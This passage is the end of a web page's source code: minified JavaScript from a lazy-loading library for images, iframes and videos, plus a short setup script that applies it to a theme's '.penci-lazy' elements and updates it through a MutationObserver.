CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>
